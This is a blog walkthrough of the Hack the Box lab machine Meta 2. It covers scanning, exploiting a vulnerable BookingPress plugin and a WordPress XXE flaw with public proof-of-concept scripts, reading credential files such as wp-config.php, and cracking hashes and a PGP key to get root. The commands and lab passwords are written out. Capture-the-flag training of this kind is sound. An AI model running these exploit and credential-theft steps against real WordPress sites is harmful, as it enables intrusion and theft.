Hack the Box - Meta 2
Posted on April 29, 2023 • 6 minutes • 1256 words
Welcome back! Today we are doing the Hack the Box machine Meta 2. This machine is listed as an Easy Linux machine. Let’s dive in.
As usual, we start with an rustscan of the system. Here are the results:
Initiating Ping Scan at 11:12
Scanning 10.129.228.95 [2 ports]
Completed Ping Scan at 11:12, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:12
Completed Parallel DNS resolution of 1 host. at 11:12, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 11:12
Scanning 10.129.228.95 [3 ports]
Discovered open port 22/tcp on 10.129.228.95
Discovered open port 80/tcp on 10.129.228.95
Discovered open port 21/tcp on 10.129.228.95
Completed Connect Scan at 11:12, 0.05s elapsed (3 total ports)
Nmap scan report for 10.129.228.95
Host is up, received syn-ack (0.052s latency).
Scanned at 2023-03-22 11:12:18 EDT for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/local/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds
We know that we’re looking to get in via some sort of web access / exploit. Let’s look at what is being hosted on port 80. We notice the site is a Wordpress site and that /wp-admin/ has been disallowed via robots.txt. Whenever I run up against a Wordpress site, I always throw a quick WPScan at it to see what might be able to be leveraged.
Command:
wpscan --url metapress.htb --plugins-version-detection aggressive --api-token TOKENHERE
Now the output of this is interesting. We have quite a few vulnerable plugins being shown.

We get back a bunch of data, like our Wordpress version, PHP version and other findings. Now the thing here is that these findings are all Wordpess specific issues. Meaning they are not related to any plugin’s, since none were found. However, we know that to not be accurate given we saw the ability to book time on the site as we were viewing it. While doing manual enumeration, you can see that the site is using bookingpress plugin to manage this function.
After researching and attempting some of recomended vulnerabilities, I decided to move into looking at the plugins themselves. After a quick google we can find a few vulnerabilities exist in the plugin. Sifting through the page source, we can deterime the version of the plugin.

Looks like we’ve got version 1.0.10 to work with. Lucky for us, an Data Sanitation exploit was found in verisons under 1.0.11!
https://nvd.nist.gov/vuln/detail/CVE-2022-0739
There are a few PoC’s out there, I chose the first one Google gave me - https://github.com/destr4ct/CVE-2022-0739 .
Now in order for this to work, we need to obtain the nonce from our requests - enter Burpsuite! If you didn’t want to use Burpsuite you could simply follow the curl PoC listed on the <code>WP-Scan</code> page
. I myself, I like Burpsuite.
We input [bookingpress_form] in our fields and snoop the web requests. This should reveal our nonce.


Now that we have our nonce, we can supply it to our PoC.
Command:
python3 booking-press-expl.py -u http://metapress.htb -n f62de70443
and we get a hash!

We can save these hashes to a file for cracking.
Command:
john -w=/usr/share/wordlists/rockyou.txt hash.lst
Right off the bat we get one password - partylikearockstar. A quick shot at using this password for the FTP Service is a bust - damn. Well, we do know that we can use this password to log into the wordpress site as the manager.
If you’re unfamiliar with Wordpress, that login is located, by default, in /wp-admin/. You probably could have guessed that by the robots.txt file, right?
Once logged in we can enumerate around a bit more for a better escalation method. Now this is where our WPScan from earlier is important. We know from this scan that we are running Wordpress version 5.6.2. So we have a few things to work with, a Wordpress version, an autorized user, PHP version and admin access. If we take what we now know and cross it against what we found via the original WPScan, we see that the XXE is a likley path forward.
| [!] Title: WordPress 5.6-5.7 - Authenticated XXE Within the Media Library Affecting PHP 8
https://wpscan.com/vulnerability/cbbe6c17-b24e-4be4-8937-c78472a138b5
This exploit has a failure in parsing WAVE audio files. Now we can do this manually or we can use this PoC - https://github.com/Val-Resh/CVE-2021-29447-POC .
We clone the repo down and supply our commands:
Commands:
python3 CVE-2021-29447.py --url http://metapress.htb -u manager -p partylikearockstar --server-ip 10.10.14.2

We can see that we’ve sucessfully extracted the /etc/passwd file! Now, we can use this to extract something a bit better, like say an SSH Key. We instruct the PoC to download the SSH key but no luck. It’s either not there or permissions are locked out. Let’s try to find something else of use. A common config file is the wp-config.php file. In order to get that, we need to know it’s path. Now this is something we can get via nginx config file. That path is usually /etc/nginx/sites-enabled/default.

We see the path is under /var/www/metapress.htb/blog. Now we can extract the wp-config file and see what it might have.

We’ve now scored an FTP account!

We’re now connected. We can start looking around for a privledged way into the box. We see the root directory for the blog is available as well as a directory called mailer. We see a file called send_email.php. We GET this file and examine it. Inside we see hardcoded credentials for jnelson!

Sure enough, these credentials work for SSH! We log in an get our user.txt flag!

Now we can start enumerating interally for a way to escalate to root. We transfer over a version of linPEAS and run it. While that runs we do a quick check with sudo -l to see if we have anything that sticks out as privledged. Nothing.
Now as we’re manually enumerating while linPEAS is running, we notice a directory called .passpie. Inside here is a file called .keys. This file is using PGP. We also see a file called .config. This file only has {} as it’s content. Next up in the root.pass file. This file is encrypted, assumably with the .key file we just found.
Digging around Github we find the repo for the application - https://github.com/marcwebbie/passpie
. So we run the application with no arguments to see what the output is:

Looking through the documentation, we see we can export the passwords into plain text.

Now when we try to do just that, we need a passphrase. In this scenario, it’s safe to assume that the .key file is the passphrase in the PGP format. So we’ll attempt to convert that PGP key into a crackable format. We can use gpg2john to convert the .key file.
Command:
gpg2john key.php
Once we’ve converted it over, we fire up our old friend john and let it go again.
Command:
john -w=/usr/share/wordlists/rockyou.txt crackme.key

It works! We have a passphrase of blink182. Now we can go back to passpie and try to use this as our passphrase for exporting the contents of the current password database.
Command:
passpie export root

When we export this set, we see that jnelson’s password matches what we’ve found earlier. Giving us a high probability that the root password is correct. We su over to root!

There we have it, the root flag and the box is down! That was fun - see ya’ll next time!

